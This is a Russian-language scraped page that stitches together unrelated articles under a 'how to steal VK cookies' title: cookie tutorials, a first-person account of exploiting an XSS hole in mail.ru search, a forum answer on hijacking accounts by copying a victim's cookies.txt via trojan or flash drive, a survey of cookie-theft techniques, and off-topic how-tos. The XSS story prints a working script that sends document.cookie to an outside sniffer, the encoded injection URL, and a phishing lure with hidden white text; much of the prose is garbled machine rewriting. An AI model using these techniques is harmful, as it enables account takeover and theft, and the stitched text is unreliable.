Как вытащить куки вк из браузера. Простой способ украсть cookie. Функция для удаления куки
Наверное, стоит начать с того, что же такое куки и для чего они нужны. Cookie – это фрагмент данных, который можно сохранить на стороне пользователя и использовать в последующем для реализации своих идей.
Представим, что на вашем сайте есть возможность выбрать цветовую схему сайта. Очень удобно это реализовать на куки, так как выбранная им тема будет видна только ему.
Cookie существуют как в PHP, так и в jQuery. Поэтому рассмотрим каждый случай более подробно.
Подробная инструкция по работе с Cookie на jQuery1. Установка Cookie
Теперь мы можем попробовать создать наш первый куки:
$.cookie("cookie_name", "cookie_value", { expires: 3, path: "/", domain: "your_site.ru", secure: true });
Что здесь что?
«cookie_name » – имя куки;
«cookie_value » – значение куки;
«expires » – количество дней хранения куки (в нашем случае – 3 дня). По истечении этого времени произойдет автоматическое удаление куки;
«path » – доступность куки на сайте (в нашем случае «/ » - доступна на всем сайте). По желанию можно задать только определенную страницу или раздел, где будет доступен куки, например, «/audio/rock »;
«domain » – домен, на котором куки действителен. Если у вас есть поддомен, то можете указать его в этом параметре, например, «domain: "subdomain.your_site.ru" », и в таком случае куки будет доступен только на домене «subdomain.your_site.ru »;
«secure » – параметр, указывающий, что куку нужно передавать по защищенному протоколу https.
Здесь не все параметры являются обязательными и для того, чтобы задать куки, вполне хватит этой конструкции:
$.cookie("cookie_name", "cookie_value", { expires: 3, path: "/" });
2. Получение Cookie
Получить куки довольно просто, сделать это можно с помощью кода:
$.cookie("cookie_name");
Данный код можно присвоить к переменной и использовать в своих нуждах:
var content = $.cookie("cookie_name"); if(content != null) { alert("Куки существует!"); } else { alert("Куки нет!"); }
Согласитесь, это весьма удобно.
3. Удаление Cookie
Чтобы удалить значение куки, присвойте ему значение «null »:
$.cookie("cookie_name", null);
На этом, я думаю, знакомство с работой с Cookie на jQuery закончено. Этих знаний вполне хватит для реализации ваших идей.
Подробная инструкция по работе с Cookie на PHPВ отличие от предыдущего варианта работы с куки, здесь не нужно ничего подключать.
1. Установка Cookie
Для того чтобы установить в PHP куки, мы воспользуемся встроенной функцией «setcookie »:
Что здесь что?
«cookie_name » – имя куки;
«cookie_value » – значение куки;
«time()+3600 » – время жизни куки в секундах (в нашем случае – 1 час). Если задать время жизни равное «0 », то куки удалится сразу, как будет закрыт браузер;
«/ » – раздел, в котором доступен куки (в нашем случае – доступен на всем сайте). Если вы хотите ограничить раздел, в котором куки будет доступен, то «/ » замените, например, на «/audio/rock »;
«your_site.ru » – домен, на котором куки будет доступен;
«true » – параметр, указывающий что куки доступен только по защищенному протоколу https. В противном случае значение – false ;
«false » – параметр, указывающий, что куки доступен скриптовым языкам. В противном случае – true (доступно только по http).
Здесь также не все параметры являются обязательными, и для создания куки вам хватит такой конструкции:
Для удобства значение куки можно задать через переменную:
2. Получение Cookie
Для того чтобы получить куки, вам необходимо воспользоваться:
$_COOKIE["cookie_name"];
Чтобы исключить появление ошибок из-за возможного отсутствия куки, воспользуйтесь :
Как и в предыдущем примере работы с Cookie на jQuery, куки можно присвоить к переменной:
3. Удаление Cookie
Удаление куки на PHP выполняется так же просто, как и в jQuery. Все, что вам нужно сделать, это задать пустое значение куки и отрицательное время (время, которое уже прошло):
Setcookie("cookie_name", "", time() - 3600);
Время в данном примере равняется часу назад, чего вполне хватит для удаления куки.
Хочется отметить , что в некоторых случаях использование куки куда рациональнее использования базы данных для реализации необходимого функционала.
В котором предлагалось посетить бесплатное мероприятие, посвященное вопросам информационной безопасности. Так как мероприятие проходило в моем городе, я решил, что мне нужно непременно туда сходить. Первое занятие было посвящено уязвимостям на сайтах типа XSS . После занятия я решил, что нужно закрепить полученные знания в реальных условиях. Выбрал для себя несколько сайтов, которые относятся к моему городу и начал во все формы пытаться воткнуть свой скрипт. В большинстве случаев скрипт отфильтровывался. Но бывало так, что «алерт» и срабатывал, и появлялось мое сообщение. О найденной уязвимости сообщал администраторам, и они быстро все исправляли.
В один из таких дней проверяя свежую почту на mail.ru мне на глаза попалась форма для поиска писем в почтовом ящике. Изредка я пользовался этим поиском, чтобы найти что-то нужное в куче своих старых писем. Ну, а так как я в последние пару дней вставлял свой «алерт» практически везде куда только можно было, рука рефлекторно потянулась к этой форме поиска. Набрал код своего скрипта и нажал Enter. Каково же было мое удивление, когда на экране я увидел до боли знакомое сообщение…
На лекции Open InfoSec Days докладчик говорил, что программисты довольно скептически относятся к уязвимостям подобного рода, мол «алерт? Ну и что с того? Это не опасно». Если на других сайтах я довольствовался только этим окошком с моим сообщением, то в данном случае я решил пойти дальше и показать, что из такого вот «алерта» может получиться.
Итак, скрипт срабатывает, а значит, есть уязвимость. Следовательно, можно попробовать запустить какой-нибудь другой скрипт. Например, скрипт, который передает cookies другого пользователя нам. Чтобы скрипт сработал, нужно заставить пользователя выполнить наш скрипт. Сделать это можно отослав ему письмо с соответствующей ссылкой, после нажатия, на которую произойдет поиск по почтовому ящику и выполнится нужный нам код.
На то, чтобы понять механику уязвимости, потребовалось некоторое время и множество экспериментов. Иногда скрипт срабатывал, иногда отфильтровывался. После некоторых усилий эмпирическим путем было установлено, что скрипт 100% срабатывает только в том случае, если поиск по письмам даст положительный результат. То есть когда пользователь выполняет поиск с нашим скриптом, нужно чтобы хотя бы одно письмо в его почтовом ящике по заданным параметрам нашлось. Устроить это не сложно.
Так же вместо «алерта» нужен скрипт, который будет передавать cookies нашему снифферу. Этот скрипт напишем в отдельном файле и будем его подгружать в наш поиск. Создал файл test.js с нужным кодом и залил на хостинг. Код скрипта такой:
Img=new Image();
img.src="http://sitename.ru/sniff.php?cookie="+document.cookie;
function F() {
location="http://www.solife.ru";
}
setTimeout(F, 5000);
Что хотелось бы здесь пояснить. Поставим себя на место злоумышленника. Нужно чтобы пользователь кликнул по ссылке. Как его заставить это сделать? Можно пообещать золотые горы и чтобы их получить нужно, проследовать по нашей ссылке на сайт. Но не думаю, что это сработает. Народ уже на такое не ведется (сам постоянно удаляю такие письма, даже не читая). Поэтому будем играть на человеческой жалости, благо она еще существует в природе. Попросим проголосовать на сайте за спасение истребляемых животных. Вначале заберем cookies, а потом переправим пользователя на сайт для голосования. Таймаут для переадресации выставил в 5 секунд, в противном случае cookies просто не успевали передаться снифферу, а пользователя сразу перебрасывало на сайт про животных. Вместо «алерта» использовал следующий скрипт:
Когда со скриптами было покончено, я занялся написанием письма. Придумал примерно следующее содержание:
Получилось довольно цинично, но старался приблизить условия к максимально реальным. В конце письма дописана строчка со скриптом, это чтобы наше письмо нашлось, когда мы сделаем поиск. Чтобы строка не вызывала лишних вопросов закрасил ее белым цветом. Так же в слове «http» поставил «пробел» чтобы строка не распозналась и не преобразовалась в ссылку. Иначе, несмотря на то, что скриптовая строка написана шрифтом белого цвета ссылка бы выделилась синим цветом у адресата, а этого нам не надо. Умный поиск все равно найдет и распознает эту строку, не смотря на пробелы.
E.mail.ru/cgi-bin/gosearch?q_folder=0&q_query=%27%3E%3Cscript%20src%3D%27http%3A%2F%2Fsitename.ru%2Ftest.js%27%3E%3C%2Fscript%3E
Для скрипта применил URL кодирование, чтобы ничего не отфильтровалось. Так же для поиска добавил параметр «q_folder=0», это чтобы поиск происходил по папке «Входящие».
Письмо готово, отправляем его. В качестве адресата я использовал свой второй почтовый ящик на этом же сервисе. Смотрим, что пришло на другой ящик.

Наш текст скрипта не видно, так как он сливается с фоном. Нажмем на ссылку и посмотрим, что произойдет. Пользователь перемещается в результаты поиска писем по заданному нами параметру. Наше письмо, которое мы отсылали видно в результатах поиска. В это время наш скрипт уже сработал и отослал cookies пользователя снифферу. Через 5 секунд (время зависит от настроек скрипта) пользователь переправляется на сайт с голосованиями.
Проверяю свой файл sniff.txt:

Так как целью моей не является кража чужих ящиков или получения доступа к ним, на этом повествование закончу. Но теоретически можно подменить свои cookies на чужие и получить доступ к чужому почтовому ящику. В общем если злоумышленник загорится целью, то он найдет применение полученной информации.
Хотелось бы поблагодарить Сергея Белова (
На вопрос Как достать КУКИ cokies. Нужны куки как достать подскажите плиз!!! 1 заданный автором Влад eeEEeeeeeeeeee
лучший ответ это Что такое cookies?
Дело в том, что в процессе развития www-технологий и внедрения языков программирования в Интернет, перед разработчиками программ возникла очень серьезная проблема - как сохранять результаты выполнения алгоритма для каждого конкретно взятого пользователя на долгое время? Сам по себе протокол HTTP не имеет возможности фиксирования результатов программных процессов. Использование сессий также не является решением проблемы, так как их действие прекращается сразу после разрыва соединения с сервером.
Проблема разрешилась с внедрением механизма cookies (то есть, в переводе с английского, - "печенье"). Cookies обладают замечательным свойством - они сохраняются на винчестере пользователя и могут храниться там практически неограниченное время.
По своей сути cookies - это обычные текстовые файлы, хранящиеся в специальной директории, используемой броузером (обычно эта папка называется Temporary Internet Files), и вы можете увидеть их, зайдя в эту директорию (быстрый доступ к ней для броузера IE осуществляется через пункты меню Сервис -> Свойства обозревателя -> Временные файлы Интернета -> Настройка -> Просмотр
Одни значения cookie могут храниться только в течение одной сессии, они удаляются после закрытия броузера. Другие, установленные на некоторый период времени, записываются в файл. В общем случае этот файл называется "cookies.txt" (но их может быть несколько) и лежит в рабочей директории установленного на компьютер браузера.
иными словами
Cookie - это небольшая порция текстовой информации, которую сервер передает браузеру. Сами по себе cookies не могут делать ничего, но когда пользователь обращается к серверу (набирает его адрес в строке браузера) , сервер может считывать информацию, содержащуюся в cookies, и на основании ее анализа совершать какие-либо действия. Например, в случае авторизованного доступа к чему-либо через веб, в cookies сохраняется логин и пароль в течение сессии, что позволяет пользователю не вводить их снова при запросах каждого документа, защищенного паролем.
Если ты пытаешься получить доступ через эту тему к чужим запароленным аккаунтам, то тебе надо найти способ дистанционно (троян) или внаглую скопировав на флешь если имеешь доступ к тому компу где работает жертва скопировать это файл cookies.txt и заменить в своём (таком же) браузере свой на него. Далее заходишь на нужный сайт где интересующий тебя аккаунт, и автоматически получаешь доступ. Но учти, если жертва нажимает выход из аккаунта (например из почты) при окончании работы - то в кукисах будет стёрта инфа о сессии и ты никакого доступа не получишь.
Mozilla Firefox хранит куки в профиле пользователя, в файле C:Documents and SettingsИмя пользователяApplication DataMozillaFirefoxProfilescookies.txt
nternet Explorer сохраняет данные cookies в виде отдельных текстовых файлов в папке C:Documents and SettingsИмя пользователяCookies
Опера хранит куки в файле C:Documents and SettingsИмя пользователяApplication DataOperaOperaprofilecookies4.dat
Cookies (куки) — информация в виде текстового файла, сохраняемая на компьютере пользователя веб-сайтом. Содержит данные об аутентификации (логин/пароль, ID, номер телефона, адрес почтового ящика), пользовательские настройки, статус доступа. Хранится в профиле браузера.
Взлом куки — это кража (или «угон») сессии посетителя веб-ресурса. Закрытая информация становится доступной не только отправителю и получателю, но и ещё третьему лицу — человеку осуществившему перехват.
Инструменты и методы взлома кукиУ компьютерных воров, как и у их коллег в реале, помимо навыков, сноровки и знаний, конечно же, есть и свой инструментарий — своеобразный арсенал отмычек и щупов. Ознакомимся с наиболее популярными хитростями хакеров, которые они применяют для выуживания куки у обывателей сети Интернет.
СнифферыСпециальные программы для отслеживания и анализа сетевого трафика. Их название происходит от английского глагола «sniff» (нюхать), т.к. в буквальном смысле слова «вынюхивают» передаваемые пакеты между узлами.
А вот злоумышленники при помощи сниффера перехватывают сессионые данные, сообщения и другую конфиденциальную информацию. Объектом их атак становятся в основном незащищённые сети, где куки пересылаются в открытой HTTP-сессии, то есть практически не шифруются. (Наиболее уязвимы в этом плане публичные Wi-Fi.)
Для внедрения сниффера в интернет-канал между узлом пользователя и веб-сервером используются следующие методы:
- «прослушивание» сетевых интерфейсов (хабов, свитчей);
- ответвление и копирование трафика;
- подключение в разрыв сетевого канала;
- анализ посредством специальных атак, перенаправляющих трафик жертвы на сниффер (MAC-spoofing, IP-spoofing).
Аббревиатура XSS означает Cross Site Scripting — межсайтовый скриптинг. Применяется для атаки на веб-сайты с целью похищения данных пользователя.
Принцип действия XSS заключается в следующем:
- злоумышленник внедряет вредоносный код (специальный замаскированный скрипт) на веб-страницу сайта, форума либо в сообщение (например, при переписке в соцсети);
- жертва заходит на инфицированную страницу и активирует установленный код на своём ПК (кликает, переходит по ссылке и т.д.);
- в свою очередь приведённый в действие зловредный код «извлекает» конфиденциальные данные пользователя из браузера (в частности, куки) и отправляет их на веб-сервер злоумышленника.
Для того, чтобы «вживить» программный XSS-механизм, хакеры используют всевозможные уязвимости в веб-серверах, онлайн-сервисах и браузерах.

Все XSS-уязвимости разделяются на два типа:
- Пассивные . Атака получается методом запроса к конкретному скрипту веб-страницы. Вредоносный код может вводиться в различные формы на веб-странице (например, в строку поиска по сайту). Наиболее подвержены пассивному XSS ресурсы, на которых отсутствует при поступлении данных фильтрация HTML-тегов;
- Активные . Находятся непосредственно на сервере. И приводятся в действие в браузере жертвы. Активно используются мошенниками во всевозможных блогах, чатах и новостных лентах.
Хакеры тщательно «камуфлируют» свои XSS-скрипты, чтобы жертва ничего не заподозрила. Меняют расширение файлов, выдают код за картинку, мотивируют пройти по ссылке, привлекают интересным контентом. В итоге: пользователь ПК, не совладавший с собственным любопытством, своей же рукой (кликом мышки) отправляет куки сессии (с логином и паролем!) автору XSS-скрипта — компьютерному злодею.
Подмена кукиВсе куки сохраняются и отправляются на веб-сервер (с которого они «пришли») без каких-либо изменений — в первозданном виде — с такими же значениями, строками и другими данными. Умышленная модификация их параметров называется подменна куки. Другими словами говоря, при подмене куки злоумышленник выдаёт желаемое за действительное. Например, при осуществлении платежа в интернет-магазине, в куки изменяется сумма оплаты в меньшую сторону — таким образом происходит «экономия» на покупках.
Украденные куки сессии в соцсети с чужого аккаунта «подкладываются» в другую сессию и на другом ПК. Владелец украденных кук получает полный доступ к аккаунту жертвы (переписка, контент, настройки страницы) до тех пор пока, она будет находится на своей странице.

«Редактирование» кук осуществляется при помощи:
- функции «Управление cookies... » в браузере Opera;
- аддонов Cookies Manager и Advanced Cookie Manager для FireFox;
- утилиты IECookiesView (только для Internet Explorer);
- текстового редактора типа AkelPad, NotePad или блокнота Windows.
Очень простая схема по реализации, состоит из нескольких шагов. Но действенна лишь в том случае, если компьютер жертвы с открытой сессией, например Вконтакте, оставлен без присмотра (и достаточно надолго!):
Как правило, хакеры используют вышеперечисленные инструменты (+ другие) как в комплексе (поскольку уровень защиты на многих веб-ресурсах достаточно высок), так и по отдельности (когда пользователи проявляют чрезмерную наивность).
XSS + снифферИ самое главное — не теряйте бдительность и внимание во время отдыха или работы в Интернете!
Файлы Cookies необходимы пользователю не только для больше стремительной загрузки непрерывно посещаемых страниц. Ту либо другую информацию удаленные сервера самосильно сберегают на компьютер пользователя, дабы в будущем было комфортно трудиться с обменом данными.
Инструкция1. Дабы узнать логин и пароль пользователя на источниках, дозволено применять файлы. Если вы пользуетесь браузером Mozilla Firefox, а в нем включена опция записи cookies, можете прямо в программе узнать сохраненные логины и пароли. Нажмите для этого вверху страницы в меню браузера пункт под наименованием «Инструменты». Выберите настройку системы. Перед вами появится огромное окно, содержащее несколько вкладок. Перейдите на вкладку «Охрана».
2. В появившемся окне нажмите на кнопку с надписью «Сохраненные пароли». Перед вами возникнет новое окно с перечнем логинов, которые сохранялись вами на разных источниках. Кликните по кнопке «Отобразить пароли». Еще вы можете защитить данную информацию, предпочтя установку пароля в этом же меню.
3. Если вы пользуетесь браузером Opera, то сумеете узнать лишь имена пользователей. Откройте для этого администратор паролей в инструментах и посмотрите имеющиеся логины. Дабы узнать сохраненный пароль, установите дополнительное программное обеспечение, к примеру, Opera Password Recovery. При этом помните, что никакое стороннее программное обеспечение не гарантирует вам полную сохранность личных данных, именно следственно запоминайте пароли независимо либо пользуйтесь иным браузером.
4. Вы хотите посмотреть пароль в Google Chrome? Тогда откройте настройки в параметрах, кликнув по соответствующему пункту на панели инструментов. Перейдите в раздел «расширенные» и нажмите на «Показать файлы cookie».
5. Если вы являетесь пользователем стандартного браузера Internet Explorer, воспользуйтесь примитивный утилитой BehindTheAsterisks, дабы вытянуть пароль. Она является бесплатной программой, которая владеет интуитивным интерфейсом и обеспечивает пользователю опцию отображения пароля символами, а не звездочками. Данная утилита доступна и для других браузеров.
Во многих современных браузерах существует такая функция, как запоминание паролей для разных сайтов. Введя пароль один раз, вы освобождаете себя от необходимости заполнять строку при всяком входе на сайт. Но что делать, если вы позабыли пароль, а на сайте он спрятан за точечками? Для того дабы узнать пароль, вы обязаны следовать дальнейшим инструкциям.

1. Для начала вам нужно зайти на сайт, пароль от которого вам надобен. Нажмите на «Жезл паролей». Позже того как все поля будут заполнены звездочками либо точками, сразу же нажимайте ESC. После этого в строку адреса введите дальнейший код:javascript:(function () { inp = document.getElementsByTagName(‘input’); for (var j = 0; j < inp.length; j++) { if (inp[j].type == ‘password’) { prompt(inp[j].name, inp[j].value); } } }) ()Нажав на ENTER, вы получите нужный пароль.
2. Если 1-й метод не помог, вы можете воспользоваться утилитой Opera password Recovery. Это программа, которая предуготовлена для поправления паролей, сохраненных в браузере Opera. Данная программа дюже примитивна и комфортна в применении, вам необходимо каждого лишь запустить ее, а после этого нажать на «Поправление паролей». Все обнаруженные пароли будут сохранены в текстовых файлах либо в отчетах HTML.
Весь из современных браузеров имеет опцию чистки временных файлов, включая куки . Но изредка бывает необходима не тотальная зачистка, а выборочный просмотр, редактирование и удаление хранимых браузером кук. Ниже приведено изложение доступа к такой опции в особенно знаменитых браузерах.

1. В браузере Opera для доступа ко каждым хранимым им кукам нужно в «Основном меню» перейти в раздел «Настройки» и предпочесть там пункт «Всеобщие настройки…» (либо нажать сочетание клавиш CTRL + F12). В итоге откроется окно настроек браузера, в котором вам нужно перейти на вкладку «Расширенные», предпочесть на левой панели раздел «Cookies» и щелкнуть кнопку «Управление Cookies».

2. В Opera в окне управления куками вы можете обнаружить вам надобное, выделить и, нажав кнопку «Изменить» увидеть содержимое записи. При желании можете отредактировать куку.

3. В Mozilla FireFox, дабы добраться до кук, нужно предпочесть в меню раздел «Инструменты», а в нем щелкнуть пункт «Настройки». В окне настроек перейдите на вкладку «Приватность» и нажмите кнопку с надписью «Показать Cookies…». В итоге откроется окно со списком сохраненных кук, в котором есть вероятность искать и просматривать их содержимое.

4. В обозревателе Internet Explorer путь к хранилищу кук лежит через раздел меню с наименованием «Сервис» и пункт «Свойства обозревателя» в нем. Щелчок по этому пункту открывает окно, в котором вам нужно на вкладке «Всеобщие» нажать ту из кнопок «Параметры», которая помещена в разделе «История просмотра». Позже этого откроется следующее окно с заголовком «Параметры временных файлов» где надобно щелкнуть кнопку с надписью «Показать файлы».

5. Таким методом в Internet Explorer вы попадете в папку хранения всех временных файлов. Если щелкните заголовок колонки «Имя», то файлы рассортируются по наименованию и все файлы кук сгруппируются в один блок. Вы можете обнаружить надобный и открыть для просмотра и редактирования в обыкновенном текстовом редакторе.

6. Браузер Google Chrome имеет самую длинную последовательность действий для приобретения доступа к кукам. Вначале вам следует в правом верхнем углу окна щелкнуть иконку с изображением гаечного ключа и предпочесть в меню пункт «Параметры». Это откроет страницу «Настройки», в левой панели которой вам нужно щелкнуть ссылку «Расширенные». На странице расширенных настроек нажмите кнопку «Настройки оглавления», дабы открыть новое окно.

7. В новом окне вам необходимо щелкнуть кнопку «Все файлы cookie и данные сайтов». Это будет конечный пункт в переходе к кукам, сохраненным браузером.

8. В Google Chrome вы сумеете просматривать и удалять куки .

9. В браузере Safari для доступа к кукам вам тоже нужно щелкнуть иконку в верхнем правом углу – ту из них, на которой изображена шестеренка. В меню выберите пункт «Настройки…», что откроет новое окно. В нем вам нужно перейти на вкладку «Безопасность» и нажать кнопку «Показать Cookies». В Safari вы имеете вероятность только искать и удалять куки .

Видео по теме
Современные программы-браузеры помнят за нас все: наши любимые странички, все, что посещалось нами на протяжении долгого времени, пароли ко всевозможным сайтам – почте, играм, общественным сетям. Как чай комфортно зайти на сайт и теснее не думать о вступлении логина и пароля! Но доводится изредка переустанавливать систему и все пароли из памяти программ возвращать в свою.

Вам понадобится
- – компьютер с доступом в интернет
- – браузер
1. Запустите программу Mozilla Firefox, и, дабы восстановить пароль , сохраненный в данном браузере, исполните команду “Инструменты”. Выберите пункт меню «Настройки», перейдите во вкладку «Охрана», нажмите кнопку «Сохраненные пароли». В этом окне просмотрите все пароли, сохраненные в браузере, выделите необходимый и нажмите «показать».
2. Скачайте программу, которая дозволит показать сохраненные пароли в программе Опера – UnWand – Программа для просмотра паролей (Wand – Жезл) в Opera, а также Opera password recovery 3.5.1.225 Обнаружить ее не составит труда. Установите программу на свой компьютер, запустите программу. Выберите необходимую опцию поправления паролей: механически из жезла, механически из почты, вручную из жезла, вручную из почты, смешанный вариант. Нажмите кнопку «Дальше». Появится окно сканирования, в дальнейшем окне нужно указать местонахождение программы опера, и нажать дальше. Программа просканирует данную папку и выведет на экран сохраненные пароли.
3. Скачайте программу, которая сумеет показать пароли в браузере, не только в Опере, либо Мозилле, но и многих других браузерах – Multi Password Recovery. Для скачивания перейдите на формальный сайт программы – http://passrecovery.com/ru/index.php. Скачайте и установите на свой компьютер эту программу. При установке программа предложит проверить обновление, нажмите «ОК». Запустите программу из основного меню. Слева будет отображено меню, в котором нужно предпочесть необходимую программу, дабы восстановить пароль . К примеру, браузер Internet Explorer, выберите его из списка, и в правой части окна программы будут показаны сохраненные в этом браузере пароли.
4. Дабы восстановить пароль из браузера с подмогой иной программы, перейдите на сайт http://www.nirsoft.net/, выберите и скачайте всякую программу оттуда. Их функции аналогичны предыдущим описанным программам.
Примерно неизменно для соблюдения приватности при вводе паролей соответствующие программы взамен вводимых знаков отображают нечитаемые символы – «звездочки». Впрочем если вы видите в поле ввода пароля эти самые звездочки, это еще не обозначает, что в это поле подлинно размещен пароль . Нередко такие звездочки ничего не скрывают, а носят чисто информационную функцию – дать вам осознать, что при вводе пароль будет спрятан от сторонних глаз.

1. Откажитесь от намерения расшифровать звездочки в веб-страницах, полученных с сервера. В безусловном большинстве случаев пароли не передаются сервером в браузер пользователя. В этом дозволено удостовериться, открыв полученный вашим веб-обозревателем начальный код страницы – в нем не будет пароля ни в открытом виде, ни в зашифрованном. Через интернет пароли передаются только в одном направлении – из браузера на сервер.
2. Воспользуйтесь какой-нибудь специализированной прикладной программой, которая может читать пароли в открытых окнах других программ. В составе служебных компонентов операционной системы таких средств нет. Было бы необычно, если бы программа дешифрации была бы в одном комплекте с программами, обеспечивающими безопасность паролей. Надобную программу несложно обнаружить в интернете – скажем, это может быть Pass Checker. Программа состоит из шести файлов (включая файл справки) всеобщим весом каждого 296 килобайт и не требует установки. Сразу позже сохранения файлов на грубый диск либо съемный носитель ее дозволено запускать двойным щелчком по файлу Password.exe.
3. Откройте программу, звездочки которой вас волнуют. После этого поместите окно Pass Checker над открытой программой и левой кнопкой мыши перетащите изображение черепа на поле со спрятанным звездочками паролем. Это поле будет подсвечено мигающей рамкой, а в окне Pass Checker наоборот надписи window text дешифратор разместит пароль в его незашифрованном виде. Данный пароль дозволено скопировать и применять необходимым вам образом.
4. Щелкните кнопку Help в нижнем ряду кнопок, если хотите применять больше трудные методы расшифровки паролей. Помимо особенно простого, описанного в предыдущем шаге, программа предусматривает еще два варианта. Невзирая на англоязычный интерфейс, справка Pass Checker написана на русском языке, следственно загвоздок с переводом не будет.
Видео по теме
Процедура извлечения нечаянно перемещенных файлов из карантина подавляющего большинства антивирусных программ, больше либо менее, стандартизирована и отличается только деталями. В данном случае рассматривается операция поправления размещенных в карантин файлов приложений Microsoft Security Essentials, Norton и Avast Antivirus.

Вам понадобится
- – Microsoft Security Essentials;
- – avast! Free Antivirus 5.0;
- – Norton Internet Security
1. Запустите приложение Microsoft Security Essentials и перейдите на вкладку «Журнал» в основном окне программы для выполнения операции извлечения фалов из карантина .
2. Укажите пункт «Элементы, размещенные в карантин» и нажмите кнопку «Просмотреть данные» в открывшемся диалоговом окне.
3. Введите пароль менеджера компьютера в появившемся окне запроса и укажите файл, подлежащий поправлению из карантина , в списке.
4. Нажмите кнопку «Восстановить» для заключения процедуры извлечения файла либо используйте кнопку «Удалить все» для полной чистки карантина антивирусного приложения Microsoft Security Essentials.
5. Выберите пункт меню «Обслуживание» в основном окне антивирусной программы avast! Free Antivirus 5.0 и перейдите на вкладку «Карантин» открывшегося диалогового окна.
6. Вызовите контекстное меню подлежащего поправлению файла в списке правой части окна приложения и укажите команду «Восстановить» для извлечения выбранного файла в изначальное место хранения, указанное в разделе «Начальное расположение».
7. Выберите пункт «Карантин» в окне «Журнал безопасности» антивирусной программы Norton Internet Security и нажмите кнопку Параметры» для выполнения операции поправления файла, размещенного а карантин.
8. Укажите необходимый файл и выберите команду «Восстановить данный файл» в открывшемся окне «Найдена опасность».
9. Нажмите кнопку «Да» в новом диалоговом окне «Поправление из карантина » и закончите операцию поправления нажатием кнопки «Закрыть».
Обратите внимание!
Извлечение файлов из карантина допускается только в случае безусловной уверенности в их безвредности!
Полезный совет
Следует помнить, что «Карантин» – это специальная папка, сделанная антивирусным приложением. Файлы, размещенные в карантин, всецело изолированы от операционной системы и недостижимы для внешних процессов. Они не могут быть запущены, что и обеспечивает безопасность их хранения.
Операционная система Windows имеет типовой механизм внедрения произвольных данных в динамические библиотеки и исполняемые модули, а также API для работы с ними. Изображения, таблицы строк, образцы диалогов, панелей инструментов, меню и иная информация добавляется в PE-модули в виде источников. Изредка в разных целях требуется вытянуть источники из скомпилированного модуля.

Вам понадобится
- – бесплатная программа Resource Hacker, доступная для загрузки на странице rpi.net.au/~ajohnson/resourcehacker.
1. Загрузите файл PE-модуля в Resource Hacker. В основном меню приложения ступенчато кликните по пунктам File и Open либо нажмите сочетание клавиш Ctrl+O на клавиатуре. Будет отображен диалог открытия файла. Совершите переход в директорию, где находится целевой файл. Выделите PE-модуль в листинге каталога. Нажмите кнопку «Открыть».
2. Определите перечень источников, которые нужно вытянуть. Позже загрузки PE-файла в левой части основного окна Resource Hacker будет отображена древовидная конструкция. Она представляет собой список всех источников модуля с группировкой по типам. Так, скажем, источники диалогов размещаются в разделе Dialog, источники курсоров - в разделах Cursor и Cursor Group, иконки - в разделах Icon и Icon Group.Узлы второго яруса иерархии, содержащиеся в всем разделе, представляют собой числовые либо символические идентификаторы источников. Разворачивайте их и выделяйте вложенные элементы. При этом будут визуализированы соответствующие источники. Иконки, курсоры, растры отобразятся в виде изображений в правой панели основного окна приложения. Для таблиц строк, акселераторов, информации о версии, образцов диалогов, меню, инструментальных панелей будет построен и отображен код в формате, пригодном для применения с компилятором RCC. Помимо того, образцы диалогов визуализируются в отдельном плавающем окне.
3. Начните процесс сохранения обнаруженных на предыдущем шаге источников. Выделите надобный элемент в древовидной структуре слева. Откройте раздел Action основного меню приложения. Выберите пункт, соответствующий операции сохранения особенно подходящего типа.Выберите пункт “Save resource as a binary file …”, если нужно сберечь источник в виде фрагмента бинарных данных, одинакового тому, что содержится в PE-модуле.Выберите “Save resource as a *.res file …” для приобретения файла, содержащего скомпилированную версию выделенного источника. Сходственный файл пригоден для линковки с приложением либо библиотекой.Кликните по пункту с текстом вида “Save [Имя раздела: имя подраздела: имя ресурса] …” для того дабы вытянуть источники в их начальном виде. Данным пунктом меню стоит пользоваться для извлечения файлов иконок, курсоров и изображений.
4. Вытянете источники. В диалоге с заголовком “Save resource to…” задайте имя и директорию сберегаемого файла. Нажмите кнопку «Сберечь».
Изредка в операционной системе Windows с окном какой-нибудь программы случается странность – в свернутом и развернутом на каждый экран состоянии его поведение типично, а в окне средних размеров приложение пропадает за рубежом видимой области экрана. Методы достать скатившееся с рабочего стола окно существуют, и они не так уж трудны.

Вам понадобится
- ОС Windows.
1. 1-й метод извлечения объекта из заметной области заключается в том, дабы передоверить все ручные операции по его позиционированию самой операционной системе. Для этого откройте помимо проблемного окна еще правда бы одно, принадлежащее любому приложению – скажем, запустите «Проводник». После этого кликните правой кнопкой мыши по свободному пространству на панели задач, дабы вызвать контекстное меню. Дайте ОС команду систематизировать открытые окна одним из перечисленных в меню методов – «Окна каскадом», «Отображать окна стопкой» либо «Отображать окна рядом». Позже этого поведение затерянного окна вернется к норме.
2. Иной метод заключается в применении клавиатурного управления позиционированием окна. Позже его включения отпадет надобность дотягиваться указателем мышки до заголовка окна, дабы получить вероятность его переместить. Для включения этого режима нажмите сочетание «жгучих клавиш» Alt + «Пробел» + «П». После этого с поддержкой клавиш со стрелками переместите спрятанное окно на видимую область рабочего стола. Дабы отключить режим клавиатурного позиционирования, кликните в любом месте левой кнопкой мыши.
3. 3-й метод – растяжение доступного пространства рабочего стола. Сделать это дозволено увеличением разрешения экрана. Если вы используете последние версии ОС Windows 7 либо Vista, кликните фоновую картинку на рабочем столе правой кнопкой мыши и выберите во всплывшем контекстном меню пункт, тот, что так и назван – «Разрешение экрана». ОС запустит один из апплетов «Панели управления», где вам надобно раскрыть выпадающий список «Разрешение» и переместить ползунок вверх, отменнее – до самой верхней отметки. Позже этого нажмите кнопку «Применить». Апплет изменит разрешение и запустит таймер, по окончании отсчета которого это метаморфоза будет отменено. За отведенное время вам необходимо нажать кнопку подтверждения операции. Сделав это, обнаружьте пропавшее окно, переместите его к центру рабочего стола и верните разрешение экрана к бывшему значению.
Среди информации в файлах cookies неоднократно востребованы идентификационные данные пользователей. Узнайте логин и пароль на интернет-источниках, которые сберегают конфиденциальные данные о своих посетителях.
Вам понадобится
- – ПК под управлением операционной системы Windows;
- – доступ в интернет;
- – веб-браузеры: Mozilla Firefox, Opera, Internet Explorer, Google Chrome;
- – программа Opera Password Recovery;
- – утилита BehindTheAsterisks.
